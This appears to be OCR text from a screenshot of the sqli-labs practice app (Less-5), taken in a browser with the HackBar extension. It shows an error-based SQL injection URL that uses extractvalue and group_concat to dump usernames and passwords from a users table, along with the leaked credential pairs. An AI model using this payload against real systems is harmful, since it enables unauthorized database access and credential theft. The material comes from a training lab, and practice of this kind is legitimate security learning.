 Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb;,Angelina:I-kill-you;'
SQLI DUMB SERIES-5
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
RL
http://45.32.113.109:44697/Less-5/?
id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,':',password,';') from users limit
RL
0,1),0x7e)) --+